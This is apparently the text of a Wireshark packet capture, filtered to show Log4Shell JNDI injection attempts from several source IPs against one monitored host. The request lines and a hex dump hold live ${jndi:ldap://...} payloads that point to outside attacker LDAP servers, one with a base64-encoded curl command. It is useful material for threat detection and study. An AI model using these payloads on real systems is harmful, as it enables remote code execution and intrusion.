 Captured-on-Cust-B-Sensor.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http.request and frame contains "jndi"
No. Time Source Destination Protocol Length Info
19336 38.670015 49.7.224.217 198.71.247.91 HTTP 208 GET / HTTP/1.1
19345 38.688011 49.7.224.217 198.71.247.91 HTTP 207 GET / HTTP/1.1
19352 38.702015 49.7.224.217 198.71.247.91 HTTP 207 GET / HTTP/1.1
19361 38.720008 49.7.224.217 198.71.247.91 HTTP 207 GET / HTTP/1.1
24551 49.100013 195.54.160.149 198.71.247.91 HTTP 841 GET /?x=${jndi:ldap://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3…
26673 53.344012 46.105.95.220 198.71.247.91 HTTP 290 GET /${jndi:ldap://31.131.16.127:1389/Exploit} HTTP/1.1
26681 53.360012 46.105.95.220 198.71.247.91 HTTP 160 GET / HTTP/1.1
26695 53.388015 46.105.95.220 198.71.247.91 HTTP 325 POST /login HTTP/1.1 (application/x-www-form-urlencoded)
26703 53.404010 46.105.95.220 198.71.247.91 HTTP 208 GET / HTTP/1.1
36134 72.264012 195.54.160.149 198.71.247.91 HTTP 841 GET /?x=${jndi:ldap://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3…
40161 80.318024 104.248.144.120 198.71.247.91 HTTP 290 GET /${jndi:ldap://31.131.16.127:1389/Exploit} HTTP/1.1
40171 80.338033 104.248.144.120 198.71.247.91 HTTP 160 GET / HTTP/1.1
40181 80.358016 104.248.144.120 198.71.247.91 HTTP 325 POST /login HTTP/1.1 (application/x-www-form-urlencoded)
40189 80.374012 104.248.144.120 198.71.247.91 HTTP 208 GET / HTTP/1.1
52370 104.736010 195.54.160.149 198.71.247.91 HTTP 841 GET /?x=${jndi:ldap://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3…
64056 128.108009 2.57.121.36 198.71.247.91 HTTP 303 GET / HTTP/1.1
66166 132.328013 195.54.160.149 198.71.247.91 HTTP 841 GET /?x=${jndi:ldap://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3…
66518 133.032038 5.157.38.50 198.71.247.91 HTTP 290 GET /${jndi:ldap://5.101.118.127:1389/Exploit} HTTP/1.1
66526 133.048011 5.157.38.50 198.71.247.91 HTTP 160 GET / HTTP/1.1
66536 133.068015 5.157.38.50 198.71.247.91 HTTP 207 GET / HTTP/1.1
71235 142.466011 191.232.38.25 198.71.247.91 HTTP 290 GET /${jndi:ldap://5.101.118.127:1389/Exploit} HTTP/1.1
71245 142.486012 191.232.38.25 198.71.247.91 HTTP 160 GET / HTTP/1.1
71255 142.506015 191.232.38.25 198.71.247.91 HTTP 207 GET / HTTP/1.1
75570 151.136009 107.189.1.178 198.71.247.91 HTTP 203 GET / HTTP/1.1
80620 161.236014 195.54.160.149 198.71.247.91 HTTP 841 GET /?x=${jndi:ldap://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3…
Frame 19336: 208 bytes on wire (1664 bits), 208 bytes captured (1664 bits)
Ethernet II, Src: Cisco_be:db:66 (64:9e:f3:be:db:66), Dst: Rebox_f1:fd:6d (00:16:3c:f1:fd:6d)
Internet Protocol Version 4, Src: 49.7.224.217, Dst: 198.71.247.91
Transmission Control Protocol, Src Port: 39400, Dst Port: 80, Seq: 1, Ack: 1, Len: 142
Hypertext Transfer Protocol
0000 00 16 3c f1 fd 6d 64 9e f3 be db 66 08 00 45 00 ··<··md· ···f··E·
0010 00 c2 e6 0a 00 00 2f 06 d5 a7 31 07 e0 d9 c6 47 ······/· ··1····G
0020 f7 5b 99 e8 00 50 33 58 48 6c 9a 92 72 ef 80 18 ·[···P3X Hl··r···
0030 00 e5 21 09 00 00 01 01 08 0a 7d 77 b3 6b c8 31 ··!····· ··}w·k·1
0040 b7 c4 47 45 54 20 2f 20 48 54 54 50 2f 31 2e 31 ··GET / HTTP/1.1
0050 0d 0a 41 75 74 68 6f 72 69 7a 61 74 69 6f 6e 3a ··Author ization:
0060 20 42 65 61 72 65 72 20 24 7b 6a 6e 64 69 3a 6c Bearer ${jndi:l
0070 64 61 70 3a 2f 2f 34 35 2e 38 33 2e 31 39 33 2e dap://45 .83.193.
0080 31 35 30 3a 31 33 38 39 2f 45 78 70 6c 6f 69 74 150:1389 /Exploit
Captured-on-Cust-B-Sensor.pcap Packets: 80844 · Displayed: 25 (0.0%) Profile: Default